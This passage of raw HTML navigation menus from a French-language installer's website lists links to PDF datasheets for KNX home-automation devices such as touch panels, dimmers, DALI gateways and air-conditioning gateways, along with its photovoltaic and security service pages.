					<li id="menu-item-8983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8983"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-1-Channel/Samsung-AC-1-Channel.pdf">SAMSUNG AC 1 CHANNEL</a></li>
					<li id="menu-item-8984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8984"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-4-Channel/Samsung-AC-4-Channel.pdf">SAMSUNG AC 4 CHANNEL</a></li>
					<li id="menu-item-8985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8985"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-8-Channel/Samsung-AC-8-Channel.pdf">SAMSUNG AC 8 CHANNEL</a></li>
					<li id="menu-item-8986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8986"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-16-32-Channel/Samsung-AC-16-32-Channel.pdf">SAMSUNG AC 16-32 CHANNEL</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-8940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8940"><span class='menu_wrap'></span><a href="#">DETECTEUR KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8907"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Blumotix/Detecteur-Knx.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8987"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Eelectron/Detecteur-KNX.pdf">ELECTRON</a></li>
				<li id="menu-item-8965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8965"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8988"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Interra/Detecteur-mouvement-High-Bay-KNX-Interra/Detecteur-mouvement-High-Bay-KNX-Interra.pdf">DETECTEUR MOUVEMENT HIGH-BAY KNX INTERRA</a></li>
					<li id="menu-item-8989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8989"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Interra/Detecteur-Presence-Exterieur-Interra/Detecteur-Presence-Exterieur-Interra.pdf">DETECTEUR PRESENCE EXTERIEUR INTERRA</a></li>
					<li id="menu-item-8990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8990"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Interra/Detecteur-Presence-Interra/Detecteur-Presence-Interra.pdf">DETECTEUR PRESENCE INTERRA</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-4423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4423"><span class='menu_wrap'></span><a href="#">PASSERELLE DALI</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8913"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Blumotix/KNX-DALI-Gateway.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8991"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Eelectron/KNX-DALI-Gateway.pdf">ELECTRON</a></li>
				<li id="menu-item-8992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8992"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8993"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Interra/KNX-DALI-Gateway-Ethernet/KNX-DALI-Gateway-Ethernet.pdf">KNX-DALI GATEWAY-ETHERNET</a></li>
					<li id="menu-item-8994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8994"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Interra/KNX-DALI-Gateway/KNX-DALI-Gateway.pdf">KNX-DALI GATEWAY</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-8943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8943"><span class='menu_wrap'></span><a href="#">PASSERELLE DMX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8904"><a href="https://ecoelecsystems.com/KNX/PasserelleDMX/Eelectron/KNX-DMX-Gateway.pdf">ELECTRON</a></li>
				<li id="menu-item-8944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8944"><a href="https://ecoelecsystems.com/KNX/PasserelleDMX/Interra/KNX-DMX-Gateway.pdf">INTERRA</a></li>
			</ul>
</li>
			<li id="menu-item-8945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8945"><span class='menu_wrap'></span><a href="#">PASSERELLE IR-KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8946"><a href="https://ecoelecsystems.com/KNX/PasserelleIR-KNX/Interra/KNX-IR-Gateway.pdf">INTERRA</a></li>
			</ul>
</li>
			<li id="menu-item-8947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8947"><span class='menu_wrap'></span><a href="#">COMPTEUR D&rsquo;ENERGIE KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8964"><a href="https://ecoelecsystems.com/KNX/Compteur-d&#039;energie-Knx/Eelectron/Compteur-D&#039;energie-Knx.pdf">ELECTRON</a></li>
			</ul>
</li>
			<li id="menu-item-8948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8948"><span class='menu_wrap'></span><a href="#">STATION METEO</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8905"><a href="https://ecoelecsystems.com/KNX/Station-Meteo/Eelectron/KNX-Weather-Station-GPS.pdf">ELECTRON</a></li>
				<li id="menu-item-8995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8995"><a href="https://ecoelecsystems.com/KNX/Station-Meteo/Interra/KNX-Weather-Station-GPS.pdf">INTERRA</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4415"><span class='menu_wrap'></span><a href="#">PHOTOVOLTAÏQUE</a><span class='pointer'></span>
	<ul class="sub-menu">
		<li id="menu-item-8740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8740"><a href="https://ecoelecsystems.com/installation-photovoltaique-residentiel/">RÉSIDENTIEL</a></li>
		<li id="menu-item-8739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8739"><a href="https://ecoelecsystems.com/entreprise-la-reglementation-thermique-insiste-sur-la-reduction-necessaire-de-la-consommation-denergie-primaire-des-batiments-neufs/">ENTREPRISE</a></li>
		<li id="menu-item-8738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8738"><a href="https://ecoelecsystems.com/agricole/">AGRICOLE</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4587"><span class='menu_wrap'></span><a href="#">SERVICES</a><span class='pointer'></span>
<ul class="sub-menu">
	<li id="menu-item-4589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4589"><a href="https://ecoelecsystems.com/gtb-gtc/">GTB / GTC</a></li>
	<li id="menu-item-4591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4591"><span class='menu_wrap'></span><a href="#">SÉCURITÉ</a><span class='pointer'></span>
	<ul class="sub-menu">
		<li id="menu-item-4590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4590"><a href="https://ecoelecsystems.com/videosurveillance/">VIDÉOSURVEILLANCE</a></li>
		<li id="menu-item-4592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592"><a href="https://ecoelecsystems.com/alarme-ecoelec/">ALARME</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4409"><a href="https://ecoelecsystems.com/eco-elec-systems-qui-somme-nous/">QUI SOMME NOUS</a></li>
<li id="menu-item-4412" class="right menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://ecoelecsystems.com/references/">RÉFÉRENCES</a></li>
<li id="menu-item-4227" class="right menu-item menu-item-type-post_type menu-item-object-page menu-item-4227"><a href="https://ecoelecsystems.com/eco-elec-systems-sfax-tunisie/">CONTACT</a></li>
<li id="menu-item-8749-fr" class="lang-item lang-item-501 lang-item-fr current-lang no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8749-fr"><a href="https://ecoelecsystems.com/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-8749-en" class="lang-item lang-item-504 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8749-en"><a href="https://ecoelecsystems.com/en/home/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul><div class='menu_search_button'></div></div></div></header><section id='mobile_header' class='site_header sandwich'><div class='ingenious_layout_container'><div class='header_logo' role='banner'><a href='https://ecoelecsystems.com'><img src='https://ecoelecsystems.com/wp-content/uploads/2019/11/ecoelec_003c002d0.png' class='header_logo_img' data-at2x='https://ecoelecsystems.com/wp-content/uploads/2019/11/ecoelec_003c002d0@2x.png' alt /></a></div><div class='header_wrap_menu'><div class='menu_search_button'></div><div class='sandwich_switcher' data-sandwich-action='toggle_mobile_menu' ><div class='switcher'><span class='ham'></span></div></div></div></div><div id='mobile_menu_wrapper'><div class='ingenious_layout_container'><ul id="mobile_menu" class="main_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4208"><a href="https://ecoelecsystems.com/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4410"><span class='menu_wrap'></span><a href="#">PRODUITS</a><span class='pointer'></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4414"><span class='menu_wrap'></span><a href="#">DOMOTIQUE</a><span class='pointer'></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4416"><span class='menu_wrap'></span><a href="#">KNX</a><span class='pointer'></span>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4417"><span class='menu_wrap'></span><a href="#">ECRAN TACTILE</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8886"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Blumotix/BlumotixTouchPanel.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8897"><span class='menu_wrap'></span><a href="#">EELECTRON</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8887"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Eelectron/EelectronTouchPanel3.5/Eelectron-Touch-Panel-3.5.pdf">EELECTRON TOUCH PANEL 3.5</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8898"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Eelectron/EelectronTouchPanel5/Eelectron-Touch-Panel-5.pdf">EELECTRON TOUCH PANEL 5</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8899"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Eelectron/EelectronTouchPanel8/Eelectron-Touch-Panel-8.pdf">EELECTRON TOUCH PANEL 8</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8888"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/iluxus/iluxusTouchPanel.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8889"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Interra/EcranTactile10-7Interra/Ecran-Tactile-10-7-Interra.pdf">ECRAN TACTILE 10-7 INTERRA</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8901"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Interra/EcranTactilei7+Interra/Ecran-Tactile-i7+-Interra.pdf">ECRAN TACTILE I7+ INTERRA</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4418"><span class='menu_wrap'></span><a href="#">COMMANDE MULTIFONCTION</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8902"><a href="https://ecoelecsystems.com/KNX/Commande-Multifonction/Blumotix/Blumotix-Glass-Touch.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8923"><span class='menu_wrap'></span><a href="#">EELECTRON</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8952"><a href="https://ecoelecsystems.com/KNX/Commande-Multifonction/Electron/ElectronCapacitiveTouch/Electron-Capacitive-Touch.pdf">ELECTRON CAPACITIVE TOUCH</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8953"><a href="https://ecoelecsystems.com/KNX/Commande-Multifonction/Electron/ElectronMinPad/Electron-MinPad.pdf">ELECTRON MINPAD</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8950"><span class='menu_wrap'></span><a href="#">ILUXUS</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8954"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/iluxus/iLuxus-Athene-Boutton/iLuxus-Athene-Boutton.pdf">ILUXUS ATHENE BOUTTON</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/iluxus/iLuxus-Ephesus-Boutton/iLuxus-Ephesus-Boutton.pdf">ILUXUS EPHESUS BOUTTON</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8951"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8956"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/Interra/Interra-Iswitch/Interra-Iswitch.pdf">INTERRA ISWITCH</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8957"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/Interra/Interra-Just-Touch/Interra-Just-Touch.pdf">INTERRA JUST TOUCH</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8958"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/Interra/Interra-Pure-Touch/Interra-Pure-Touch.pdf">INTERRA PURE TOUCH</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4419"><span class='menu_wrap'></span><a>ACTIONNEUR MULTIFONCTION</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8890"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Blumotix/Multifonnction-Actioneur-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8896"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Electron/Multifonction-Actioneur-Electron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8938"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Iluxus/Multifonnction-Actioneur-ILuxus.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8939"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Interra/Multifonnction-Actioneur-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4420"><span class='menu_wrap'></span><a>ACTIONNEUR VARAIATEUR</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8891"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Blumotix/Variateur-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8922"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Eelectron/Variateur-Eelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8959"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Iluxus/Variateur-0-10V-iLuxus.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8942"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8960"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Interra/Variateur-Interra-6-CH-10-A/Variateur-Interra-6-CH-10-A.pdf">VARIATEUR INTERRA 6 CH 10A</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8961"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Interra/Variateur-Interra-300W/Variateur-Interra-300W.pdf">VARIATEUR INTERRA 300W</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4421"><span class='menu_wrap'></span><a href="#">ALIMENTATION BUS</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8895"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Blumotix/Aimentation-Bus-Knx-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8921"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Eelectron/Alimentation-Bus-Knx-Eelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8962"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Iluxus/Alimentation-Bus-Knx-iluxus.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8963"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Interra/Alimentation-Bus-Knx-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4422"><span class='menu_wrap'></span><a href="#">COUPLEUR DE LIGNE</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8894"><a href="https://ecoelecsystems.com/KNX/Coupleur-de-Ligne/Blumotix/CoupleurDeLigneBlumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8920"><a href="https://ecoelecsystems.com/KNX/Coupleur-de-Ligne/Eelectron/CoupleurDeLigneEelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8966"><a href="https://ecoelecsystems.com/KNX/Coupleur-de-Ligne/Interra/CoupleurDeLigneInterra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8914"><span class='menu_wrap'></span><a href="#">MODULE D&rsquo;ENTREE BINAIRE</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8912"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/Blumotix/ModuleD&#039;entréeBinaireBlumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8929"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/Eelectron/ModuleD&#039;entréeBinaireEelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8967"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/iluxus/ModuleD&#039;entréeBinaireILuxus.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8970"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/Interra/ModuleD&#039;entréeBinaire-KNX-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8915"><span class='menu_wrap'></span><a href="#">INTERFACE KNX-USB</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8911"><a href="https://ecoelecsystems.com/KNX/Interface-KNX-USB/Blumotix/Interface-KNX-USB-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8928"><a href="https://ecoelecsystems.com/KNX/Interface-KNX-USB/Eelectron/Interface-KNX-USB-Eelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8930"><a href="https://ecoelecsystems.com/KNX/Interface-KNX-USB/Interra/Interface-KNX-USB-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8931"><span class='menu_wrap'></span><a href="#">INTERFACE KNX-IP</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8910"><a href="https://ecoelecsystems.com/KNX/InterfaceKNX-IP/Blumotix/Interface-KNX-IP-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8927"><a href="https://ecoelecsystems.com/KNX/InterfaceKNX-IP/Eelectron/Interface-KNX-IP-Eelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8932"><a href="https://ecoelecsystems.com/KNX/InterfaceKNX-IP/Interra/Interface-KNX-IP-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8933"><span class='menu_wrap'></span><a href="#">KNX WEB SERVER</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8909"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Blumotix/KNX-Mini-Server.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8926"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Eelectron/Horizone-Web-Server.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8934"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8971"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Interra/HomeServer/Home-Server.pdf">HOME SERVER</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8972"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Interra/iBMSLogicServer/iBMS-Logic-Server.pdf">IBMS LOGIC SERVER</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8973"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Interra/KNX-IP-Control/KNX-IP-Control.pdf">KNX IP CONTROL</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8935"><span class='menu_wrap'></span><a href="#">ROUTEUR IP</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8908"><a href="https://ecoelecsystems.com/KNX/RouteurIP/Blumotix/Routeur-IP-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8919"><a href="https://ecoelecsystems.com/KNX/RouteurIP/Eelectron/Routeur-IP-Electron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8936"><a href="https://ecoelecsystems.com/KNX/RouteurIP/Interra/Routeur-IP-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8937"><span class='menu_wrap'></span><a href="#">PASSERELLE CLIMATISATION KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8924"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/iLuxus/Passerelle-Climatisation.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8949"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8974"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/ARCELIK-AC/ARCELIK-AC.pdf">ARCELIK AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8975"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Daikin-Sky-AC/Daikin-Sky-AC.pdf">DAIKIN SKY AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8976"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Daikin-Split-AC/Daikin-Split-AC.pdf">DAIKIN SPLIT AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8977"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Gree-Split-AC/Gree-Split-AC.pdf">GREE SPLIT AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8978"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Gree-VRV-AC/Gree-VRV-AC.pdf">GREE VRV AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8979"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/LG-AC/LG-AC.pdf">LG AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8980"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Midea-AC/Midea-AC.pdf">MIDEA AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8981"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Mitsubishi-Electric-AC/Mitsubishi-Electric-AC.pdf">MITSUBISHI ELECTRIC AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8982"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Mitsubishi-Heavy-AC/Mitsubishi-Heavy-AC.pdf">MITSUBISHI HEAVY AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8983"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-1-Channel/Samsung-AC-1-Channel.pdf">SAMSUNG AC 1 CHANNEL</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8984"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-4-Channel/Samsung-AC-4-Channel.pdf">SAMSUNG AC 4 CHANNEL</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8985"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-8-Channel/Samsung-AC-8-Channel.pdf">SAMSUNG AC 8 CHANNEL</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8986"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-16-32-Channel/Samsung-AC-16-32-Channel.pdf">SAMSUNG AC 16-32 CHANNEL</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8940"><span class='menu_wrap'></span><a href="#">DETECTEUR KNX</a><span class='pointer'></span>
